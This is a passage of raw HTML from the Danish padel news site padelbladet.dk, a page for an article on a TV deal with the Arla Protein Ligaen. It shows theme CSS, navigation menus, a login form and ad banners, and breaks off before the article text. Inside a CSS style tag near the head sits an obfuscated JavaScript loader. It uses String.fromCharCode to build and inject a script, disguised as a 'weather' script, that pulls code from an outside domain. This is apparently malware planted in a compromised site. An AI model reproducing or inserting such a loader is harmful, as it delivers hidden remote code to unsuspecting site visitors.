.sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.padelbladet.dk/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.padelbladet.dk/category/dansk-padel/",
                    "name": "Dansk padel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/",
                    "name": "Arla Protein Ligaen"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/",
                    "name": "SPORT LIVE forlænger TV-aftale med Arla Protein Ligaen"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />
<meta name="msapplication-TileImage" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-760 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-37 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-39 c-2"><a class="gofollow" data-track="MzksMSwxLDYw" href="https://www.padelshoppen.com/" target="_blank">
	<img alt="Padelshoppen.com" src="https://www.padelbladet.dk/wp-content/uploads/2024/12/BANNER-PADEL.png " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
